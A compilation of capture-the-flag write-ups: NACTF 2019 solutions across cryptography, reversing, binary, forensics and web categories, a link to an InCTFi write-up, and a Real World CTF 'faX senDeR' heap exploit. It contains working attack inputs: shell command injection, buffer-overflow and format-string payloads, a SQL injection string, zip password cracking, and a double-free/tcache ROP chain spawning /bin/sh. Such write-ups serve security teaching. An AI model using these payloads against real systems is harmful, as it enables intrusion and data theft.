### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
This is official writeup by the challenge author.
**Author**: [stuxn3t](https://twitter.com/_abhiramkumar)
Link to the challenge writeup at **team bi0s's** blog: [bi0s-blog](https://blog.bi0s.in/2019/09/24/Forensics/InCTFi19-JustDoIt/) |
# faX senDeR - Real World CTF 2019 Quals
## Introduction
faX senDeR is a pwn task.
An archive containing the files required to run and debug the task is provided.`server` is the target running on the remote server, while `client` is used toshow the features of the server.
## First run
The server binary waits for input on the standard entry. Anything makes itanswer `Wrong choice` and exit.
The client binary asks for a server's IP address. It then connects to this IP onthe TCP port `10917`.
The way to interact with the server is to create a server on port `10917` thatinteracts with the server's standard input/output.
```shsocat tcp4-listen:10917,reuseaddr,fork exec:./server```
## Reverse engineering
The server binary is statically linked and stripped. It doesn't require muchefforts to find the main loop.
The task's name contains three capital letters: X, D and R. According to[https://en.wikipedia.org/wiki/External_Data_Representation](Wikipedia), `XDR`is a data representation protocol. The[https://tools.ietf.org/html/rfc1014](RFC1014) describe a wire protocol thatmatches the packets sent by the client application.
Ghidra already contains the definition of glibc's xdr function and structures.The `XDR(3)` man page also contains a list of every xdr-related functions.This makes the reverse engineering part very easy.
### Packets
The following packets have been identified through reverse engineering andanalysis of the network traffic:
#### `contact_add````int 1int count string name[i] string ip[i]```
#### `contact_list````int 2```
#### `contact_del````int 3int idx```
#### `msg_add````int 4int dstIdxstring message```
#### `msg_list````int 5```
#### `msg_del````int 6int msgIdx```
#### `msg_send````int 7int msgIdx```
### Structures
The following structures have been identified:
#### contact```cstruct contact { char *name; char *ip;};```
#### message```cstruct message { unsigned long contactIdx; char *buffer; size_t length;};```
## Vulnerability
There is a global array of contact **pointers**, and a global array of messages.```cstruct contact* g_contact_list[0x0F];struct message g_message_list[0x10];```
When a message is deleted, its buffer is freed, and its size is set to 0.The code knows that a spot in the array is free because the size is set to 0.```cfree(g_message_list[i].buffer);g_message_list[i].size = 0;```
Adding a message with a corrupted packet (size of 0x4000) will result in thecode skipping the initialisation of the buffer, effectively using uninitializedmemory.
This behaviour can be abused with the following code:```cmsg_add(0, 0x20, "a"); /* {.contactIdx = 0, .buffer = "a", .size = 0x0020} */msg_del(0); /* {.contactIdx = 0, .buffer = "a", .size = 0x0000} */msg_add(0, 0x4000, ""); /* {.contactIdx = 0, .buffer = "a", .size = 0x4000} */```
The message can then be freed a second time, resulting in a double free.
## Exploitation
### Arbitrary write
`server` being a statically-compiled binary, the `malloc` implementation isstored within the binary. This version of `malloc` implements the `tcache`optimisation with no protection.
Exploitation becomes trivial:1. trigger the double free2. make `malloc()` return the freed chunk3. poison tcache by overwriting its `fd` pointer (first bytes)4. overwrite a function pointer
A good candidate for the function pointers is the vtable used by XDR, located at`0x006b9140`. This address is always the same because the binary is compiledstatically and therefore shares its .bss with the libc's .bss section.
Ovewriting the pointer results in the following state:```Program received signal SIGSEGV, Segmentation fault.0x000000000044df61 in ?? ()=> 0x000000000044df61: ff 50 08 call QWORD PTR [rax+0x8](gdb) x/8gz $rax0x6b9140: 0x2020202020202020 0x20202020202020200x6b9150: 0x2020202020202020 0x20202020202020200x6b9160: 0x2020202020202020 0x20202020202020200x6b9170: 0x2020202020202020 0x2020202020202020```
### ROP chain
The next logical step is to pivot the stack and use the new buffer as a ROPchain.
The `xchg eax, esp` gadget works because the higher 32-bits of `eax` are set to0. This gadget will set `esp` to the beginning of the buffer.
Pivot ``` +---------------++----> | pop any | -----+| +---------------+ || || +---------------+ || | entry: | |+----- | xchg esp, eax | | +---------------+ | |+-----------------------------+|| +-------------------++---> | rest of the chain | | ... |```
The rest of the chain calls the classic `execve("/bin/sh", NULL, NULL)`:```+---------+ +------------+| pop rdi | | "/bin/sh" |+---------+ +------------+
+---------+ +------------+| pop rsi | | NULL |+---------+ +------------+
+---------+ +------------+| pop rax | | SYS_execve || pop rdx | | NULL || pop rbx | | any |+---------+ +------------+
+---------+| syscall |+---------+```
The flag is located in `/flag`.
**Flag**: `rwctf{Digging_Into_libxdr}`
## Appendices
### gadgets.txtThe following gadgets have been used in the final exploit:```0x00493c4f: pop rdi ; ret ; (1 found)0x0046aa53: pop rsi ; ret ; (1 found)0x004841d6: pop rax ; pop rdx ; pop rbx ; ret ; (1 found)0x00468a62: xchg eax, esp ; ret ; (1 found)0x004878d5: syscall ; ret ; (1 found)0x0048fc98: int3 ; ret ; (1 found)```
